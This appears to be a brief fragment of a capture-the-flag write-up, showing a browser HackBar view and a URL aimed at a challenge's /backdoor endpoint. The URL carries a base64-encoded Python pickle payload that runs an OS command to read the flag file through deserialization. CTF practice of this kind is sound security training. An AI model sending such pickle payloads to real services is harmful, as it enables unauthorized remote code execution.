 backdoor here
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://a68b1388-762a-4476-aaca-1b4cf4b4da43.challenge.ctf.show/backdoor?
data=gASVRgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwqX19pbXBvcnRfXygnb3MnKS5wb3BlbigndGFjIC9mbGFnJykucmVhZCgplIWUUpQu